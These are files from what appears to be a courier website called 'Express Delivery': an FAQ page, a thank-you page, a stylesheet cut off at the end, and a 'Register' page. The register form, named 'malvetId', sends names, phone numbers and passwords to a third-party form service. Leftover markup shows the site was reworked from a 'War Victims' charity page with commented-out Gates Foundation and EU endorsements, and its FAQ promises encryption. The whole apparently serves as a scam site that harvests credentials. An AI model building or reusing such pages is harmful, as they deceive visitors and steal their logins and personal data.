
<file: FAQs.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Express Delivery | FAQs</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="shortcut icon" href="logo4.png" type="image/webp" />
  <!-- 
    - google font link
  -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"
    integrity="sha512-TbdOksQG0ItwHlqPSzBzPXBOnbdpNSf93KDlAIkmI2nAaHk5mgurxHP5zO3DoZoSVUGMIx8LZ1AMuX9M2Pb3fg=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <link
    href="https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@400;600;700&family=Poppins:wght@400;500;600;700&display=swap"
    rel="stylesheet" />
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.5.2/css/all.min.css" />
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap"
    rel="stylesheet" />
</head>

<body>
  <header>
    <div class="container">
      <a href="index.html" class="logo">
        <img src="logo4.png" alt="War Victims Logo" />
      </a>
      <nav class="navbar">
        <ul class="nav-menu">
          <li class="nav-item">
            <a href="index.html" class="active nav-link">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="About.html">About</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="ship-with-us.html">Ship with Us</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="index.html#projects">Our Services</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="index.html#wps">Testimonials</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="contact.html">Contact Us</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="FAQs.html">FAQs</a>
          </li>
        </ul>
        <div class="buts">
          <a href="tracking.html" class="btn">Tracking</a>
          <!-- <a href="#" class="bars"><i class="fas fa-bars"></i></a> -->
          <div class="hambuger">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
          </div>
        </div>
      </nav>
    </div>
  </header>


  <section class="faq-section" id="faq">
    <div class="container">
      <div class="head">
        <h2 class="faq-title">Frequently Asked Questions</h2>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          Who can schedule a shipment?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>Anyone individuals or businesses can schedule a shipment through our booking page or by contacting our
            support team directly.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          What countries or regions do you ship to?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>We provide international shipping services to most countries, including the U.S., Europe, Asia, the Middle
            East, and Africa. Contact us to confirm coverage for your specific destination.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          Is shipping insurance available?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>Yes. We offer optional insurance to protect your goods during transit. Pricing depends on the value and
            destination of your shipment.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          How can I track my shipment?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>After booking, you’ll receive a tracking ID. Use our Track Shipment page to view real-time updates on your
            cargo's journey.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          What information is required to schedule a delivery?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>You’ll need the sender’s and receiver’s full names, contact numbers, pickup and delivery addresses, type of
            package, weight, and any special handling instructions.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          How long does delivery usually take?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>Delivery times vary by location and shipping method. Local deliveries may take 1–3 days, while
            international shipments may take 5–10 business days or more depending on customs clearance.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          Can I pay on delivery?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>Yes, Cash on Delivery (COD) is available in select regions. Please confirm with our team during your
            booking process.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          Is my information secure when I submit a shipment order?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>Absolutely. All your data is encrypted and stored securely. We do not share your information with third
            parties without your consent.</p>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          What if I can’t afford a premium shipping plan?
          <span class="icon">+</span>
        </button>
        <div class="faq-answer">
          <br>
          <p>We offer flexible shipping tiers to suit all budgets. You can also check for occasional discounts or
            contact us for customized solutions.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================footer start ======================= -->

  <footer class="site-footer">
    <div class="footer-container">
      <div class="footer-about">
        <h3>About Us</h3>
        <p>
          <b>Our Mission:</b> To provide fast, secure, and reliable logistics solutions that connect businesses and
          individuals worldwide.
        </p>
        <p>
          We deliver excellence through global logistics, freight forwarding, and supply chain solutions. Partner with
          us for seamless shipping. <a style="color: white; text-decoration: none; font-weight: bold;"
            href="About.html">Read more ></a>
        </p>

      </div>

      <div class="footer-links">
        <h3>Quick Links</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="About.html">About</a></li>
          <li><a href="ship-with-us.html">Ship with Us</a></li>
          <li><a href="index.html#projects">Our Projects</a></li>
          <li><a href="tracking.html">Track Package</a></li>
          <li><a href="index.html#wps">Testimonials</a></li>
          <!-- <li><a href="RescueNow.html">Rescue Loved One's</a></li> -->
          <li><a href="FAQs.html">FAQs</a></li>
        </ul>
      </div>

      <div class="footer-contact">
        <h3>Contact</h3>
        <a href="mailto:cexpressdelivery543@gmail.com">Email: cexpressdelivery543@gmail.com</a><br />
        <!-- <a href="tel:+17722241492">Phone: +1 (772) 224‑1492</a> -->
        <!-- <div class="footer-social">
          <a href="https://t.me/warvictimschat" target="_blank"><i class="fab fa-telegram"></i></a>
          <a href="https://wa.me/17722241492" target="_blank">
            <i class="fab fa-whatsapp"></i>
          </a>
        </div> -->
      </div>
    </div>

    <!-- <div class="footer-powered">
      <p>Powered by:</p>
      <div class="partner-logos">
        <img src="gates-foundation-logo.jpg" alt="Bill and Melinda Gates Foundation" />
        <img src="eu-logo.jpg" alt="European Union" class="eu-logo" />
        <img src="globalgiving-logo.jpg" alt="GlobalGiving" />
      </div>
    </div> -->

    <div class="footer-bottom">
      <p>&copy; 2025 Express Delivery Support. All rights reserved.</p>
    </div>
  </footer>
  <script src="script.js"></script>
</body>

</html>
</file>

<file: note.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Register</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: 'Segoe UI', sans-serif;
    }

    body {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      background: #f0f4f8;
    }

    .register-container {
      background: white;
      padding: 30px;
      border-radius: 12px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
      width: 100%;
      max-width: 400px;
    }

    .register-container h2 {
      margin-bottom: 20px;
      text-align: center;
      color: #333;
    }

    .form-group {
      margin-bottom: 15px;
    }

    label {
      display: block;
      margin-bottom: 6px;
      font-weight: 500;
    }

    input {
      width: 100%;
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 6px;
      font-size: 16px;
    }

    input:focus {
      border-color: #007bff;
      outline: none;
    }

    .btn {
      width: 100%;
      padding: 12px;
      background: #007bff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 16px;
      cursor: pointer;
      transition: background 0.3s;
    }

    .btn:hover {
      background: #0056b3;
    }
  </style>
</head>
<body>

  <div class="register-container">
    <h2>Register</h2>
    <form id="malvetId">
      <div class="form-group">
        <label for="name">Full Name</label>
        <input type="text" id="name" name="name" required />
      </div>

      <div class="form-group">
        <label for="phone">Phone Number</label>
        <input type="tel" id="phone" name="phone" required pattern="[0-9]{10,15}" />
      </div>

      <div class="form-group">
        <label for="password">Password</label>
        <input type="password" id="password" name="password" required minlength="6" />
      </div>

      <button type="submit" class="btn">Create Account</button>
    </form>
  </div>


  <script>
    document.addEventListener("DOMContentLoaded", function () {
    const form = document.getElementById("malvetId");

    form.addEventListener("submit", function (e) {
      e.preventDefault(); // Prevent the default form reload

      const formData = new FormData(form);
      const jsonData = {};

      formData.forEach((value, key) => {
        jsonData[key] = value;
      });

      fetch("https://formspree.io/f/mdkenbez", { // Replace with your Formspree ID
        method: "POST",
        headers: {
          "Content-Type": "application/json",
          "Accept": "application/json"
        },
        body: JSON.stringify(jsonData)
      })
      .then(response => {
        if (response.ok) {
          window.location.href = "next_page.html"; // Redirect after submission
        } else {
          alert("Error Registering you. Please try again.");
        }
      })
      .catch(error => {
        console.error("Submission error:", error);
        alert("An error occurred while Submitting.");
      });
    });
  });
  </script>
</body>
</html>
</file>

<file: Thank-You.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Express Delivery — Submission Received</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="shortcut icon" href="logo4.png" type="image/webp" />
  <style>
    body {
      margin: 0;
      height: 100vh;
      font-family: 'Poppins', sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #f7fafc;
      color: #2d3748;
      text-align: center;
      padding: 20px;
    }

    .thank-you-box {
      background: #fff;
      padding: 40px 30px;
      border-radius: 16px;
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
      max-width: 480px;
      width: 100%;
      animation: fadeIn 0.8s ease-in-out;
    }

    h1 {
      font-size: 26px;
      color: #2b6cb0;
      margin-bottom: 15px;
    }

    p {
      font-size: 16px;
      margin: 10px 0;
    }

    .loader {
      margin-top: 25px;
      border: 4px solid #f3f3f3;
      border-top: 4px solid #2b6cb0;
      border-radius: 50%;
      width: 30px;
      height: 30px;
      animation: spin 1s linear infinite;
      margin-left: auto;
      margin-right: auto;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    #redirectMessage {
      font-size: 14px;
      margin-top: 10px;
      color: #555;
    }
  </style>
</head>
<body>

  <div class="thank-you-box">
    <h1>Thank You for Shipping With Us!</h1>
    <p>Your submission has been received successfully.</p>
    <p>Our team will review the details and reach out to you via your registered email.</p>
    
    <div class="loader"></div>
    <p id="redirectMessage">Redirecting to homepage in <span id="countdown">20</span> seconds...</p>
  </div>

  <script>
    let countdown = 20;
    const countdownEl = document.getElementById('countdown');
    const redirect = () => window.location.href = 'index.html';

    const timer = setInterval(() => {
      countdown--;
      countdownEl.textContent = countdown;
      if (countdown <= 0) {
        clearInterval(timer);
        redirect();
      }
    }, 1000);
  </script>

</body>
</html>
</file>
<file: style.css>
:root {
  --white: hsl(0, 0%, 100%);
  --dark-jungle-green: hsl(188, 63%, 7%);
  --prussian-blue: hsl(200, 69%, 14%);
  --raisin-black-1: hsl(227, 29%, 13%);
  --raisin-black-2: hsl(229, 17%, 19%);
  --yellow-green: hsl(89, 72%, 45%);
  --orange-soda: hsl(9, 100%, 62%);
  --cultured-1: hsl(0, 0%, 93%);
  --cultured-2: hsl(192, 24%, 96%);
  --misty-rose: hsl(7, 56%, 91%);
  --alice-blue: hsl(210, 100%, 97%);
  --seashell: hsl(8, 100%, 97%);
  --cadet: hsl(200, 15%, 43%);
  --white: hsl(0, 0%, 100%);
  --black: hsl(0, 0%, 0%);
  --opal: hsl(180, 20%, 62%);
  --transition: 0.25s ease;
  --ff-nunito-sans: "Nunito Sans", sans-serif;
  --ff-poppins: "Poppins", sans-serif;
  --shadow-1: 0 5px 20px 0 hsla(219, 56%, 21%, 0.1);
  --shadow-2: 0 16px 32px hsla(188, 63%, 7%, 0.1);
}

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

li {
  list-style: none;
}

a {
  text-decoration: none;
}

a,
img,
span,
button,
ion-icon {
  display: block;
}
html {
  scroll-behavior: smooth;
  scroll-padding-top: 7rem;
}
body {
  background: var(--white);
  overflow-x: hidden;
  font-family: "Poppins", sans-serif;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 10px;
  height: 8px;
}

::-webkit-scrollbar-track {
  background: var(--white);
}

::-webkit-scrollbar-thumb {
  background: var(--cadet);
  border-left: 2px solid var(--white);
}

.h1,
.h2,
.h3 {
  color: var(--dark-jungle-green);
  font-family: var(--ff-poppins);
  line-height: 1.3;
}

.h1 {
  font-size: var(--fs-1);
  line-height: 1;
}

.h2 {
  font-size: var(--fs-2);
}

.h3 {
  font-size: var(--fs-4);
  font-weight: var(--font-weight, 700);
}

.h3 > a {
  color: inherit;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #ffffff;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  transition: opacity 0.4s ease;
}

.loader {
  border: 5px solid #e0e0e0;
  border-top: 5px solid #004080;
  border-radius: 50%;
  width: 70px;
  height: 70px;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

body.loaded #preloader {
  opacity: 0;
  pointer-events: none;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Header container */
header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  /* background-color: #ffffff;*/
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1); 
  padding: 15px 0; /* vertical padding only */
  position: relative;
  z-index: 100;
  position: fixed;
  width: 100%;
  background: rgba(255, 255, 255, 0.2); /* transparent white */
  backdrop-filter: blur(12px); /* glass blur effect */
  -webkit-backdrop-filter: blur(12px);
  transition: background 0.4s ease, box-shadow 0.4s ease;
}
/* On scroll: solid white background */
header.scrolled {
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}
/* Logo */
.logo img {
  height: 120px;
  object-fit: cover;
  width: 200px;
}

/* Navigation styles */
nav {
  display: flex;
  align-items: center;
  gap: 20px;
}

/* Nav list */
nav ul {
  display: flex;
  list-style: none;
  flex-direction: row;
  gap: 25px;
}

nav ul li a {
  text-decoration: none;
  color: #333;
  font-weight: 500;
  transition: color 0.3s;
}

nav ul li a:hover {
  color: #ff5e00;
}
.active {
  color: #ff5e00;
}
/* Buttons container */
.buts {
  display: flex;
  gap: 15px;
  align-items: center;
}

/* Buttons */
.btn {
  text-decoration: none;
  background: #0277009e;
  color: #fff;
  padding: 8px 16px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.5s ease-in-out;
}
.bars {
  text-decoration: none;
  color: black;
  padding: 8px 16px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.3s ease;
  font-size: 1.5rem;
  display: none;
}
.btn:hover {
  background: linear-gradient(90deg, #ffc107, #ff9800);
}

.btn i {
  font-size: 20px;
}
/* ===============hamburger menu====================== */
.buts .hambuger {
  display: none;
  cursor: pointer;
}
.buts .hambuger .bar {
  display: block;
  width: 25px;
  height: 3px;
  margin: 5px auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #1b263b;
}

/* =====================ham end=========================== */
/* Responsive (mobile) */
@media (max-width: 900px) {
  /* nav ul {
    display: none; 
  } */

  /* .buts .btn {
    display: none; 
  } */

  /* .buts .bars {
    display: inline-flex; 
    background-color: transparent;
    color: #333;
    padding: 8px;
  } */

  /* .btn i {
    font-size: 24px;
  } */
  .buts .hambuger {
    display: block;
  }
  .buts .hambuger.animate .bar:nth-child(2) {
    opacity: 0;
  }
  .buts .hambuger.animate .bar:nth-child(1) {
    transform: translateY(8px) rotate(45deg);
  }
  .buts .hambuger.animate .bar:nth-child(3) {
    transform: translateY(-8px) rotate(-45deg);
  }
  .nav-menu {
    position: fixed;
    left: -100%;
    top: 150px;
    gap: 0;
    flex-direction: column;
    background: #ffffff;
    width: 100%;
    text-align: center;
    transition: 0.3s ease-in-out;
    height: fit-content;
    padding: 20px;
  }
  .nav-item {
    margin: 10px 0;
  }

  .nav-menu.animate {
    left: 0;
  }
}

a {
  cursor: pointer;
}

/* [data-section] > * {
    transform: translateY(50px);
    opacity: 0;
    transition: all 0.6s ease-in-out;
  }
  
  [data-section].revealed > * {
    opacity: 1;
    transform: translateY(0);
  }
   */

.hero {
  position: relative;
  height: 100vh;
  background: url("main_1.jpg") no-repeat center center/cover;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: white;
  overflow: hidden;
  padding-top: 10rem;
}

.hero::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5); /* light black overlay */
  /* For dark blue instead, you can use: background: rgba(0, 0, 139, 0.4); */
  z-index: 1;
}

.hero > * {
  position: relative;
  z-index: 2;
}


.hero .content {
  position: relative;
  z-index: 2;
  padding: 20px;
  text-align: left;
}
.hero_header {
  color: #f28c50;
  font-size: clamp(3rem, 2.5vw, 4rem);
  line-height: 1.1;
}
.hero_para {
  font-size: clamp(1.2rem, 2.5vw, 1.4rem);
  padding: 10px 0;
}
.hero_btn {
  text-decoration: none;
  background: #027700be;
  color: #fff;
  padding: 10px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.5s ease-in-out;
  width: 150px;
  text-align: center;
}
.hero_but {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}
.hero_but .hero_btn:hover {
  background: linear-gradient(90deg, #ffc107, #ff9800);
}
.hero_but .hero_program {
  border: 2px solid white;
  background: transparent;
  color: white;
  padding: 10px;
  transition: all 0.5s ease-in-out;
}
.hero_but .hero_program:hover {
  background: white;
  color: #333;
}

.projects .container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 5rem;
  text-align: center;
  flex-direction: column;
  padding-bottom: 2rem;
}
.projects_header {
  color: rgb(27, 27, 89);
  font-size: clamp(2rem, 2.5vw, 3.5rem);
  text-align: center;
  padding-bottom: 0.7rem;
}
.projects_para {
  font-size: clamp(1.2rem, 2.5vw, 1.5rem);
  color: rgb(27, 27, 89);
  padding-bottom: 2rem;
}
.projects .cards {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
  padding-bottom: 2rem;
}
.projects .card {
  display: flex;
  flex-direction: column;
  background: linear-gradient(to bottom, #0d1b2a 0%, #1b263b 50%, #415a77 100%),
    url("your-image.jpg") no-repeat center center/cover;
  justify-content: center;
  align-items: center;
  /* width: 100%; */
  padding: 20px;
  height: 500px;
  max-width: 350px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
  transition: all 0.5s ease-in-out;
}
.projects .card:hover {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.9);
}
.projects .up {
  padding-bottom: 2rem;
}
.projects .card .up img {
  height: 200px;
  width: 250px;
  object-fit: cover;
}
.projects .up p {
  background: linear-gradient(90deg, #ffc107, #ff9800);
  padding: 10px;
  font-size: 1.5rem;
}
.projects .down {
  color: white;
  font-size: 1.2rem;
}
.projects .support {
  text-decoration: none;
  background: #027700be;
  color: #fff;
  padding: 15px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.5s ease-in-out;
  width: 250px;
  text-align: center;
}
.projects .support:hover {
  background: linear-gradient(90deg, #ffc107, #ff9800);
}

/* .powered-by {
  background: #f0f4fa;
  padding: 60px 20px;
  text-align: center;
} */

.powered-by .container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 12px 20px;
  text-align: center;
  color: #112b55;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.powered-by h2 {
  font-size: clamp(2rem, 2.5vw, 3.5rem);
  margin-bottom: 40px;
  color: #004080;
  font-weight: 700;
  text-align: center;
}

.powered-by .logos {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 30px;
  flex-wrap: wrap;
}

.powered-by .logos img {
  /* background: white; */
  padding: 20px;
  border-radius: 16px;
  /* box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1); */
  max-width: 520px;
  max-height: 420px;
  width: 100%;
  object-fit: cover;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.powered-by .logos img:hover {
  /* transform: translateY(-5px);
  box-shadow: 0 12px 28px rgba(0, 0, 0, 0.15); */
}

@media (max-width: 768px) {
  .powered-by .logos {
    gap: 20px;
  }

  .powered-by .logos img {
    max-width: 160px;
    padding: 16px;
  }
}

.wps .container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 5rem;
  text-align: center;
  flex-direction: column;
  padding-bottom: 5rem;
}
.wps_header {
  color: rgb(27, 27, 89);
  font-size: clamp(2rem, 2.5vw, 3.5rem);
  text-align: center;
  padding-bottom: 0.7rem;
}
.wps_para {
  font-size: clamp(1.2rem, 2.5vw, 1.5rem);
  color: rgb(27, 27, 89);
  padding-bottom: 2rem;
}
.wps .cards {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
  padding-bottom: 2rem;
}
.wps .card {
  display: flex;
  flex-direction: column;
  background: linear-gradient(to left, #ffc107, #ff9800);
  justify-content: center;
  align-items: center;
  /* width: 100%; */
  padding: 20px;
  height: 500px;
  max-width: 300px;
  color: #212c73;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
  transition: all 0.5s ease-in-out;
}
.wps .card:hover {
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.9);
}
.quote {
  line-height: 2;
  font-size: 1.4rem;
}
.date {
  padding-bottom: 1rem;
}
.name {
  font-size: 1.5rem;
  padding-bottom: 1rem;
}
.ending {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.end_text {
  padding-bottom: 2rem;
}
.wps .support {
  text-decoration: none;
  background: linear-gradient(to bottom, #0d1b2a 0%, #1b263b 50%, #415a77 100%),
    url("your-image.jpg") no-repeat center center/cover;
  color: #fff;
  padding: 15px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.5s ease-in-out;
  width: 250px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}
.wps .support:hover {
  background: linear-gradient(90deg, #ffc107, #ff9800);
}
.mdt {
  background: linear-gradient(to bottom, #0d1b2a 0%, #1b263b 50%, #415a77 100%),
    url("your-image.jpg") no-repeat center center/cover;
  margin-bottom: 5rem;
  padding: 2rem;
}
.mdt .container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 5rem;
  text-align: center;
  flex-direction: column;
  padding-bottom: 5rem;
}
.mdt h2 {
  font-size: clamp(2rem, 2.5vw, 3.5rem);
  color: #ff9800;
  padding-bottom: 1rem;
}
.mdt p {
  font-size: 1.5rem;
  color: white;
  padding-bottom: 1rem;
}
.mdt .support {
  text-decoration: none;
  background: #027700be;
  color: #fff;
  padding: 15px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.5s ease-in-out;
  width: 250px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}
.mdt .support:hover {
  background: white;
  color: #212c73;
}
/* .footer .container{
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 5rem;
    text-align: center;
    flex-direction: column;
    padding-bottom: 5rem;
  }
  .footer .first {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    gap: 2rem;
    flex-wrap: wrap;
  }
  .first .list1{
    max-width: 200px;
  } */

/* === Footer Main === */
.site-footer {
  background-color: #0d1b2a; /* dark blue */
  color: #ffffff;
  padding: 60px 20px 30px;
  font-family: "Segoe UI", sans-serif;
}

.footer-container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: space-between;
}

/* === Footer Sections === */
.footer-about,
.footer-links,
.footer-contact {
  flex: 1 1 250px;
}

.site-footer h3 {
  margin-bottom: 15px;
  font-size: 20px;
  color: #ffffff;
  border-bottom: 2px solid #3e5c76;
  padding-bottom: 5px;
}

.site-footer p {
  line-height: 1.6;
  font-size: 15px;
  color: #cfd9e0;
}

/* === Footer Links === */
.footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-links ul li {
  margin-bottom: 10px;
}

.footer-links ul li a {
  color: #cfd9e0;
  text-decoration: none;
  transition: color 0.3s;
}

.footer-links ul li a:hover {
  color: #ffffff;
}

/* === Contact Section === */
.footer-contact a {
  display: block;
  margin-bottom: 8px;
  color: #cfd9e0;
  text-decoration: none;
  transition: color 0.3s;
}

.footer-contact a:hover {
  color: #ffffff;
}

/* === Social Icons === */
.footer-social a {
  display: inline-block;
  color: #cfd9e0;
  font-size: 18px;
  margin-right: 12px;
  transition: color 0.3s, transform 0.3s;
}

.footer-social a:hover {
  color: #ffffff;
  transform: scale(1.1);
}

/* === Powered By Section === */
.footer-powered {
  text-align: center;
  margin-top: 30px;
  font-size: 14px;
  color: #9baec8;
}

/* === Bottom Section === */
.footer-bottom {
  text-align: center;
  margin-top: 10px;
  font-size: 14px;
  color: #9baec8;
  border-top: 1px solid #3e5c76;
  padding-top: 20px;
}

/* === Responsive === */
@media (max-width: 600px) {
  .footer-container {
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
  }
}

.footer-powered {
  text-align: center;
  margin-top: 30px;
  font-size: 14px;
  color: #9baec8;
}

.partner-logos {
  margin-top: 10px;
  display: flex;
  justify-content: center;
  gap: 30px;
  flex-wrap: wrap;
}

.partner-logos img {
  max-height: 80px;
  object-fit: cover;
  /* max-width: 80px; */
  /* filter: brightness(0) invert(1); Makes logos white for dark background */
  transition: transform 0.3s ease;
}

.partner-logos img:hover {
  transform: scale(1.05);
}

/* ======================= faq=================== */

.faq-section {
  background-color: #f8f9fa;
  padding: 160px 20px;
}

.faq-title {
  text-align: center;
  font-size: 32px;
  margin-bottom: 40px;
  color: #0d1b2a;
  font-family: "Poppins", sans-serif;
}

.faq-section .container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* FAQ card layout */
.faq-item {
  width: 100%;
  max-width: 800px;
  background: #ffffff;
  border-radius: 8px;
  margin-bottom: 20px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  transition: all 0.3s ease;
}

/* FAQ question */
.faq-question {
  width: 100%;
  background: #fff;
  border: none;
  font-size: 16px;
  font-weight: 600;
  color: #0d1b2a;
  padding: 18px;
  text-align: left;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}

.faq-question:hover {
  background-color: #eef3f7;
}

/* The + icon */
.faq-question .icon {
  font-size: 20px;
  transition: transform 0.3s ease;
}

/* Answer content */
.faq-answer {
  padding: 0 18px 18px;
  display: none;
  font-size: 14px;
  color: #333;
  line-height: 1.5;
}

/* When open */
.faq-item.active .faq-answer {
  display: block;
}

.faq-item.active .icon {
  transform: rotate(180deg); /* makes + into × */
}

/* ========================about page====================== */
.wdu {
  margin-bottom: 2rem;
}
.oga {
  font-size: clamp(1.2rem, 2.5vw, 1.4rem);
}
.values-section {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 40px;
  padding: 80px;
  font-family: "Arial", sans-serif;
  background-color: #fff;
  color: #112b55;
  max-width: 1200px;
  margin: 0 auto;
  /* display: flex; */
  /* flex-wrap: wrap; */
  gap: 20px;
  /* justify-content: space-between; */
}
/* 
.values-section {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 40px;
  padding: 60px 40px 40px;
  font-family: 'Arial', sans-serif;
  background-color: #fff;
  color: #112B55;
  text-align: left;
} */

.section-title {
  grid-column: 1 / -1;
  font-size: 2rem;
  text-align: center;
  font-weight: bold;
  margin-bottom: 30px;
  color: #112b55;
}

.value-box {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.value-box i {
  font-size: 2.5rem;
  color: #112b55;
}

.value-box h3 {
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.value-box p {
  font-size: 1rem;
  line-height: 1.5;
}

.story {
  background: linear-gradient(to bottom, #0d1b2a 0%, #1b263b 50%, #415a77 100%);
  color: #fff;
  margin-bottom: 2rem;
}

.story .container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 20px;
}

.story-content {
  display: flex;
  align-items: flex-start;
  gap: 40px;
  flex-wrap: wrap; /* allows stacking on smaller screens */
}

.story-image {
  flex: 1;
  min-width: 300px;
}

.story-image img {
  width: 100%;
  height: auto;
  border-radius: 8px;
}

.story-text {
  flex: 1;
  min-width: 300px;
}

.story-header {
  font-size: 2rem;
  margin-bottom: 1rem;
  color: #f8f9fa;
}

.story-para {
  font-size: 1rem;
  line-height: 1.8;
  margin-bottom: 1rem;
  color: #e0e0e0;
}

/* Responsive for small screens */
@media (max-width: 768px) {
  .story-content {
    flex-direction: column;
  }

  .story-header {
    font-size: 1.5rem;
  }

  .story-para {
    font-size: 0.95rem;
  }
}

.people .container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 20px;
  text-align: center;
  color: #112b55;
  display: flex;
  flex-direction: column;
}

.people-title {
  font-size: 2rem;
  margin-bottom: 10px;
  color: #112b55;
}

.people-subtitle {
  font-size: 1rem;
  max-width: 700px;
  margin: 0 auto 40px;
  color: #1b2c45;
}

.team-members {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 40px;
}

.team-member {
  background-color: #f9f9f9;
  border-radius: 8px;
  overflow: hidden;
  width: 280px;
